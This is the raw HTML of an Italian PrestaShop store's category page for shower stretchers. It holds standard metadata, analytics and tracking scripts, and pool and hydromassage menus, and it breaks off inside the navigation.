

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bbservicestore.com/barella-doccia.html
body_size: 23828
content:
<!doctype html>
<html lang="it-IT">

  <head>
    
      



  <meta charset="utf-8">





  <meta http-equiv="x-ua-compatible" content="ie=edge">







  <title>Barella doccia</title>

    

    

  

  <meta name="description" content="">

  <meta name="keywords" content="">

  
  
    <link rel="canonical" href="https://bbservicestore.com/barella-doccia.html">

  
  

      
  





  

    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "BBSERVICE STORE",
    "url" : "https://bbservicestore.com/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://bbservicestore.com/img/logo-1674126907.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://bbservicestore.com/",
      "name": "BBSERVICE STORE"
    },
    "name": "Barella doccia",
    "url":  "https://bbservicestore.com/barella-doccia.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://bbservicestore.com/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Sanitaria",
            "item": "https://bbservicestore.com/sanitaria.html"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Bagno",
            "item": "https://bbservicestore.com/bagno.html"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Barella doccia",
            "item": "https://bbservicestore.com/barella-doccia.html"
          }              ]
    }
  </script>

  

  

  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 0,
        "name": "BARELLA DOCCIA ELETTRICA",
        "url": "https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica.html"
      },          {
        "@type": "ListItem",
        "position": 1,
        "name": "BARELLA DOCCIA ELETTRICA BARIATRICA",
        "url": "https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica-bariatrica.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "BARELLA DOCCIA IDRAULICA",
        "url": "https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "BARELLA DOCCIA IDRAULICA PEDIATRICA",
        "url": "https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica-pediatrica.html"
      }        ]
  }
</script>


  

  

    

  



  

    <meta property="og:title" content="Barella doccia" />

    <meta property="og:description" content="" />

    <meta property="og:url" content="https://bbservicestore.com/barella-doccia.html" />

    <meta property="og:site_name" content="BBSERVICE STORE" />

    <meta property="og:type" content="website" />
   





  <meta name="viewport" content="width=device-width, initial-scale=1">





<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>

<link href="https://fonts.googleapis.com/css2?family=Material+Icons+Outlined" rel="stylesheet">



<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"> 

	<link href="https://fonts.googleapis.com/css?family=Dosis:300,400,500,600,700" rel="stylesheet"> 



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://bbservicestore.com/img/favicon.ico?1678441564">

  <link rel="shortcut icon" type="image/x-icon" href="https://bbservicestore.com/img/favicon.ico?1678441564">







    <link rel="stylesheet" href="https://bbservicestore.com/themes/PRS026/assets/cache/theme-96e17c416.css" type="text/css" media="all">








  

  <script type="text/javascript">
        var IdxrcodfeesFrontConfig = {"taxes_in_cart":false,"usetax":true};
        var TT_HOME_PRODUCTTAB_ITEMS = 12;
        var added_to_wishlist = "Il prodttto \u00e8 stato aggiunto correttamente alla tua lista dei desideri.";
        var addtaxtototal = "0";
        var baseDir = "https:\/\/bbservicestore.com\/";
        var blockwishlistController = "https:\/\/bbservicestore.com\/module\/blockwishlist\/action";
        var cartdetailFeeText = "Cash on delivery fee";
        var comparator_max_item = 3;
        var compareAdd = "Il prodotto \u00e8 stato aggiunto al confronto dei prodotti  Learn to pronounce";
        var compareRemove = "Il prodotto \u00e8 stato rimosso dal confronto dei prodotti.";
        var compareUrl = "https:\/\/bbservicestore.com\/module\/ttcompare\/compare";
        var compareView = "Confrontare";
        var comparedProductsIds = [];
        var compared_products = [];
        var controller = "category";
        var currencySign = "\u20ac";
        var disable_comment = "Criterion is not exists for this product.";
        var displaypriceslink = "https:\/\/bbservicestore.com\/module\/idxcodfees\/price";
        var isLogged = 0;
        var isLoggedWishlist = false;
        var loggin_required = "Devi essere loggato per gestire la tua lista dei desideri.";
        var loginLabel = "Accesso";
        var login_url = "https:\/\/bbservicestore.com\/account";
        var max_item = "Non puoi aggiungere altro di 3 prodotto(s) al confronto del prodotto";
        var moderation_active = 1;
        var mywishlist_url = "https:\/\/bbservicestore.com\/module\/ttproductwishlist\/mywishlist";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/bbservicestore.com\/barella-doccia.html","meta":{"title":"Barella doccia","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-570":true,"category-Barella doccia":true,"category-id-parent-474":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"BBSERVICE STORE","logo":"https:\/\/bbservicestore.com\/img\/logo-1674126907.jpg","stores_icon":"https:\/\/bbservicestore.com\/img\/logo_stores.png","favicon":"https:\/\/bbservicestore.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/bbservicestore.com\/","current_url":"https:\/\/bbservicestore.com\/barella-doccia.html","shop_domain_url":"https:\/\/bbservicestore.com","img_ps_url":"https:\/\/bbservicestore.com\/img\/","img_cat_url":"https:\/\/bbservicestore.com\/img\/c\/","img_lang_url":"https:\/\/bbservicestore.com\/img\/l\/","img_prod_url":"https:\/\/bbservicestore.com\/img\/p\/","img_manu_url":"https:\/\/bbservicestore.com\/img\/m\/","img_sup_url":"https:\/\/bbservicestore.com\/img\/su\/","img_ship_url":"https:\/\/bbservicestore.com\/img\/s\/","img_store_url":"https:\/\/bbservicestore.com\/img\/st\/","img_col_url":"https:\/\/bbservicestore.com\/img\/co\/","img_url":"https:\/\/bbservicestore.com\/themes\/PRS026\/assets\/img\/","css_url":"https:\/\/bbservicestore.com\/themes\/PRS026\/assets\/css\/","js_url":"https:\/\/bbservicestore.com\/themes\/PRS026\/assets\/js\/","pic_url":"https:\/\/bbservicestore.com\/upload\/","pages":{"address":"https:\/\/bbservicestore.com\/indirizzo","addresses":"https:\/\/bbservicestore.com\/indirizzi","authentication":"https:\/\/bbservicestore.com\/login","cart":"https:\/\/bbservicestore.com\/carrello","category":"https:\/\/bbservicestore.com\/index.php?controller=category","cms":"https:\/\/bbservicestore.com\/index.php?controller=cms","contact":"https:\/\/bbservicestore.com\/contattaci","discount":"https:\/\/bbservicestore.com\/buoni-sconto","guest_tracking":"https:\/\/bbservicestore.com\/tracciatura-ospite","history":"https:\/\/bbservicestore.com\/cronologia-ordini","identity":"https:\/\/bbservicestore.com\/dati-personali","index":"https:\/\/bbservicestore.com\/","my_account":"https:\/\/bbservicestore.com\/account","order_confirmation":"https:\/\/bbservicestore.com\/conferma-ordine","order_detail":"https:\/\/bbservicestore.com\/index.php?controller=order-detail","order_follow":"https:\/\/bbservicestore.com\/segui-ordine","order":"https:\/\/bbservicestore.com\/ordine","order_return":"https:\/\/bbservicestore.com\/index.php?controller=order-return","order_slip":"https:\/\/bbservicestore.com\/buono-ordine","pagenotfound":"https:\/\/bbservicestore.com\/pagina-non-trovata","password":"https:\/\/bbservicestore.com\/recupero-password","pdf_invoice":"https:\/\/bbservicestore.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/bbservicestore.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/bbservicestore.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/bbservicestore.com\/offerte","product":"https:\/\/bbservicestore.com\/index.php?controller=product","search":"https:\/\/bbservicestore.com\/ricerca","sitemap":"https:\/\/bbservicestore.com\/mappa-del-sito","stores":"https:\/\/bbservicestore.com\/negozi","supplier":"https:\/\/bbservicestore.com\/fornitori","register":"https:\/\/bbservicestore.com\/login?create_account=1","order_login":"https:\/\/bbservicestore.com\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/PRS026\/assets\/","actions":{"logout":"https:\/\/bbservicestore.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-small_default.jpg","width":70,"height":91},"cart_default":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-cart_default.jpg","width":100,"height":125},"home_default":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-home_default.jpg","width":210,"height":273},"medium_default":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-medium_default.jpg","width":470,"height":611},"large_default":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-large_default.jpg","width":800,"height":1040}},"small":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-small_default.jpg","width":70,"height":91},"medium":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-home_default.jpg","width":210,"height":273},"large":{"url":"https:\/\/bbservicestore.com\/img\/p\/it-default-large_default.jpg","width":800,"height":1040},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/bbservicestore.com\/"},{"title":"Sanitaria","url":"https:\/\/bbservicestore.com\/sanitaria.html"},{"title":"Bagno","url":"https:\/\/bbservicestore.com\/bagno.html"},{"title":"Barella doccia","url":"https:\/\/bbservicestore.com\/barella-doccia.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768494979,"static_token":"b32e7114ba96910abf00ff511642ae80","token":"90bf05a8aa62757a58bc11bb1bb2329d","debug":false};
        var productcomment_added = "Thanks for your Review. Your comment has been added!";
        var productcomment_added_moderation = "Thanks for your Review. It will be available once approved by a moderator.";
        var productcomments_controller_url = "https:\/\/bbservicestore.com\/module\/ttproductcomments\/default";
        var productcomments_url_rewrite = "1";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/bbservicestore.com\/module\/ps_emailsubscription\/subscription";
        var removeFromWishlistUrl = "https:\/\/bbservicestore.com\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var secure_key = "97e73b3f44a4d581cbb2aa3d2d8f4654";
        var static_token = "b32e7114ba96910abf00ff511642ae80";
        var trustedshopseasyintegration_css = "https:\/\/bbservicestore.com\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.1.1.3.css";
        var wishlistAddProductToCartUrl = "https:\/\/bbservicestore.com\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistProductsIds = "";
        var wishlistUrl = "https:\/\/bbservicestore.com\/module\/blockwishlist\/view";
        var wishlistView = "La tua lista dei desideri";
      </script>







  <script async src="https://www.googletagmanager.com/gtag/js?id=G-305EL2BN9E"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-305EL2BN9E',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

<script>
	
   (
	function(i,s,o,g,r,a,m)
		{
				i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
						(i[r].q=i[r].q||[]).push(arguments)
					},
				i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		}
	)(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'G-305EL2BN9E', 'auto');
	ga('send', 'pageview');
</script>

<!-- Facebook Pixel Code -->
<script>
  
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<style type="text/css">
            #product .ttpc-wrp.ttpc_displayProductPriceBlock {
        display: none !important;
    }
    #product .ajax_block_product .ttpc-wrp.ttpc_displayProductPriceBlock,
    #product .product_list .ttpc-wrp.ttpc_displayProductPriceBlock,
    #product #product_list .ttpc-wrp.ttpc_displayProductPriceBlock,
    #product .product-miniature .ttpc-wrp.ttpc_displayProductPriceBlock {
        display: block !important;
    }
    
    </style>

<script type="text/javascript">
    var ttpc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var ttpc_labels_lang = {
        'days': 'days',
        'hours': 'hours',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var ttpc_labels_lang_1 = {
        'days': 'day',
        'hours': 'hour',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var ttpc_offer_txt = "Offer ends in:";
    var ttpc_theme = "1-simple";
    var ttpc_psv = 1.7;
    var ttpc_hide_after_end = 1;
    var ttpc_hide_expired = 1;
    var ttpc_highlight = "seconds";
    var ttpc_position_product = "";
    var ttpc_position_list = "over_img";
    var ttpc_adjust_positions = 1;
    var ttpc_token = "b32e7114ba96910abf00ff511642ae80";
</script><script>
    var tt_settings = {
        tt_loop:"1",
    };
    var tt_cms_url = "https://bbservicestore.com/cookie";
	var tt_cookie_style = "cookie_style4";
    var tt_text = "Per offrirti la miglior esperienza possibile, questo sito utilizza i cookie. Utilizzando il sito acconsenti all\&#039;uso dei cookie. Abbiamo pubblicato una nuova informativa sui cookie, dove puoi trovare maggiori informazioni sui cookie che utilizziamo.";
    var tt_link_text = "Vedi l\&#039;informativa sui cookie.";
    var tt_button_text = "Accetta";
</script>








    

  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-570 category-barella-doccia category-id-parent-474 category-depth-level-4">

    
      
    

    <main>
      
                 

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">

        <div class="row">
          <div class="hidden-sm-down top-nav">
            <div class="col-sm-12 left-nav">
				<div class="container">
              <div id="_desktop_contact_link">
  <div id="contact-link">
    <ul>
              <li class="contact">
        <i class="material-icons">&#xE0B0;</i>
                <span>0585 1886116</span>
        </li>
      	          <li class="email">
        <i class="material-icons">&#xE0BE;</i>
                <span>info@bbservicestore.com</span>
        </li>
          </ul>
	 
  </div>
</div>
<div id="_desktop_user_info">
<div class="ttusersignin">

<div class="ttuserheading"> <i class="material-icons user">&#xE7FF;</i> MioAccount
<i class="material-icons expand-more">&#xE313;</i><i class="material-icons expand-less">&#xE316;</i>
</div>
	
</div>
<ul class="user-info">
          <li><a
        href="https://bbservicestore.com/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        Login
      </a></li>
    	
		<li>
		<a class="bt_compare" href="https://bbservicestore.com/module/ttcompare/compare" title="Confrontare" rel="nofollow">
			<span>Confrontare (<span class="total-compare-val">0</span>)</span>
		</a>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
	</li>

    <li>
    <a class="wishtlist_top" href="https://bbservicestore.com/module/ttproductwishlist/mywishlist" title="Lista dei desideri" rel="nofollow">
        <span>Lista dei desideri (<span class="cart-wishlist-number">0</span>)</span>
    </a>
</li>
<div class="col-md-12 links link-list">
  <div class="row">
    </div>
</div>

	  
  </ul>
</div>
<div class="col-md-12 links link-list">
  <div class="row">
    </div>
</div>

			   </div>
            </div>
            <div class="col-sm-12 right-nav">
				<div class="container">
                 
 
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//bbservicestore.com/module/ps_shoppingcart/ajax">
    <div class="header">
        <span rel="nofollow">
        <i class="material-icons shopping-cart">Carrello</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">
		<span class="count">0</span><span class="cart-count"> Prodotti
											<span class="amount pull-right">
							0,00 €
						</span>
							</span></span>
        </span>
    </div>
	<div class="cart_block block exclusive">
	<div class="block_content">
<div class="cart_block_list">
				<p class="no-item">
			Nessun prodotto nel carrello.
		</p>
			</div>
	</div>
			</div>
  </div>
</div>

	<div id="ttcmsheaderservices" class="col-xs-12 col-sm-6 col-lg-4">
	  <div class="ttcmsheaderservice col-xs-12 col-sm-12">
<div class="ttsupport col-xs-6 col-sm-6">
<div class="ttcontent_inner">
<div class="service">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Supporto 24/7</div>
<div class="service-desc"><a href="tel:+3905851886116">0585 1886116</a></div>
</div>
</div>
</div>
</div>
<div class="ttdelivery col-xs-6 col-sm-6">
<div class="ttcontent_inner">
<div class="service">
<div class="ttdelivery_img service-icon"></div>
<div class="service-content">
<div class="service-title">RESO</div>
<div class="service-desc">60 Giorni per il reso</div>
</div>
</div>
</div>
</div>
</div>
	</div>

				<div class="hidden-sm-down" id="_desktop_logo">
																
  <a href="https://bbservicestore.com/">
    <img
      class="logo img-fluid"
      src="https://bbservicestore.com/img/logo-1674126907.jpg"
      alt="BBSERVICE STORE"
      loading="lazy"
      width="232"
      height="38">
  </a>

									        </div>
            </div>
			</div>
          </div>
          
        </div>
  </nav>



  <div class="header-top">

      <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
			
            c[a] = c[a] || function() {
    (c[a].q = c[a].q || []).push(arguments);
};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "o8o8q4t0x2");
    </script>

	  <div class="top-logo" id="_mobile_logo"></div>
		<div class="position-static">
		    <div class="container">
	  <div class="row">
	  <div class="hidden-md-up text-sm-center mobile">
            <div class="float-xs-right col-sm-3" id="_mobile_cart"></div>
            <div class="float-xs-right" id="_mobile_user_info"></div>
            
            <div class="clearfix"></div>
          </div>
		<!-- Block Top links module -->
<div id="tttop-link-block" class="col-sm-7">
	<h3 class="title_block ">
		<i class="material-icons">&#xE5D2;</i>
	</h3>
	<ul id="tttoplink" class="block_content">
		<li class="tttoplink tthome">
			<a title="home" href="https://bbservicestore.com/">Home</a>
		</li>
			 
			<li class="tttoplink">
				<a href="https://bbservicestore.com/chi-siamo" title="CHI SIAMO" >CHI SIAMO</a></li>
					 
			<li class="tttoplink">
				<a href="https://bbservicestore.com/contattaci" title="CONTATTI" >CONTATTI</a></li>
					 
			<li class="tttoplink">
				<a href="https://bbservicestore.com/alcuni-dei-nostri-lavori" title="I nostri lavori" >I nostri lavori</a></li>
				</ul>
</div>
<!-- /Block Top links module -->


<script>
$(document).ready(function() {
if($(document).width() <= 1500){
var max_link = 4;
}  
else if ($(document).width() >= 1500){
var max_link = 5;
}
var more_info = "More";
var items = $('#tttop-link-block ul li');
var surplus = items.slice(max_link, items.length);
    surplus.wrapAll('<li class="more_menu tttoplink"><ul class="top-link clearfix">');
    $('.more_menu').prepend('<a href="#" class="level-top">'+more_info+'<i class="material-icons icon">&#xE5CC;</i> </a>');
    $('.more_menu').mouseover(function() {
        $(this).children('ul').addClass('shown-link');
$('body').addClass('slink-open');
    })
    $('.more_menu').mouseout(function() {
        $(this).children('ul').removeClass('shown-link');
$('body').removeClass('slink-open');
    });
});
$(window).resize();
</script>

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//bbservicestore.com/ricerca">
	<span class="ttsearch_button">
		<i class="material-icons search">&#xE8B6;</i>
	</span>
  <div class="ttsearchtoggle">
	<form method="get" action="//bbservicestore.com/ricerca">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" id="search_query_top" value="" placeholder="Cerca nel nostro catalogo" aria-label="Ricerca">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Ricerca</span>
		</button>
	</form>
</div>
</div>
<!-- /Block search module TOP -->

	  </div>
	</div>
	  <div class="float-xs-left" id="menu-icon">
              <i class="material-icons">&#xE5D2;</i>
			  <h4 class="menu-title">menu</h4>
            </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
      </div>
 	</div>
  </div>
  <div class="col-md-12 links link-list">
  <div class="row">
    </div>
</div>


        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://bbservicestore.com/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://bbservicestore.com/sanitaria.html"><span>Sanitaria</span></a>
                      </li>
        
              
          <li>
                          <a href="https://bbservicestore.com/bagno.html"><span>Bagno</span></a>
                      </li>
        
              
          <li>
                          <span>Barella doccia</span>
                      </li>
        
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              <!-- Module Megamenu-->
<div class="container_tt_megamenu col-sm-3">
<div id="tt-menu-horizontal" class="tt-menu-horizontal clearfix">
	<div class="title-menu-mobile"><span>CATEGORIE</span><i class="material-icons">&#xE5D2;</i></div>
	<div class="main-menu">
	<ul class="menu-content">
									<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/piscine.html"><img src="/modules/ttmegamenu/views/img/icons/efbaae2ed4ec6c12bde3d5a312e5198a5f2efb48_4ef6f4e1b9b38dc3a5eeb9eb38684a2945b56aad_inflatable-pool.png" alt=""/><span class="catagory">Piscine</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/piscine-fuori-terra.html"><span class="catagory">Piscine Fuori Terra</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/piscine-interrate.html"><span class="catagory">Piscine Interrate</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/liner.html"><span class="catagory">Liner</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/coperture.html"><span class="catagory">Coperture</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/invernali.html"><span class="catagory">Invernali</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/estive.html"><span class="catagory">Estive</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/illuminazione.html"><span class="catagory">Illuminazione</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/locale-tecnico.html"><span class="catagory">Locale Tecnico</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/locali-tecnici.html"><span class="catagory">Locali Tecnici</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-piscina.html"><span class="catagory">Pompe Piscina</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/filtri.html"><span class="catagory">Filtri</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/sabbia.html"><span class="catagory">Sabbia</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-pompe.html"><span class="catagory">Ricambi Pompe</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-filtri.html"><span class="catagory">Ricambi Filtri</span></a></li></ul></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-piscina.html"><span class="catagory">Accessori Piscina</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/bocchette.html"><span class="catagory">Bocchette</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/skimmer.html"><span class="catagory">Skimmer</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/scale.html"><span class="catagory">Scale</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/giochi-d-acqua.html"><span class="catagory">Giochi d\'acqua</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/tappetini.html"><span class="catagory">Tappetini</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/nuoto-controcorrente.html"><span class="catagory">Nuoto Controcorrente</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/riscaldamento-raffreddamento.html"><span class="catagory">Riscaldamento / Raffreddamento</span></a></li><li class="level-2 parent "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi.html"><span class="catagory">Ricambi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambi-cpa.html"><span class="catagory">Ricambi CPA</span></a></li></ul></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/piscina-manutenzione.html"><img src="/modules/ttmegamenu/views/img/icons/0e819ae0c14a9c3d147da3708f32b52c65170ca8_6afe8faf14fd0e7d76ca9445dab1a6f6b5a307d6_water-tester.png" alt=""/><span class="catagory">Piscina Manutenzione</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/cloro-dicloro-tricloro.html"><span class="catagory">Cloro - Dicloro - Tricloro</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/manutenzione-no-cloro.html"><span class="catagory">Manutenzione No Cloro</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/regolatori-ph.html"><span class="catagory">Regolatori pH</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/sequestranti-flocculante.html"><span class="catagory">Sequestranti - Flocculante</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/alghicida-svernante.html"><span class="catagory">Alghicida - Svernante</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/analisi-acqua.html"><span class="catagory">Analisi Acqua</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-pulizia.html"><span class="catagory">Accessori Pulizia</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/sanificanti.html"><span class="catagory">Sanificanti</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://bbservicestore.com/idromassaggio.html"><img src="/modules/ttmegamenu/views/img/icons/ace8e43d82ec4e5293b1085a2ae15dccc8450d3c_26bcbe6a630e517930e015e2d4c42636e4e530d6_bath.png" alt=""/><span class="catagory">Idromassaggio</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/vasche-idromassaggio.html"><span class="catagory">Vasche</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/pompe-idromassaggio.html"><span class="catagory">Pompe Idromassaggio</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/soffianti.html"><span class="catagory">Soffianti</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/accessori-idromassaggio.html"><span class="catagory">Accessori Idromassaggio</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://bbservicestore.com/ricambivarie.html"><span class="catagory">Ricambi/Varie</span></a></li></ul></li>
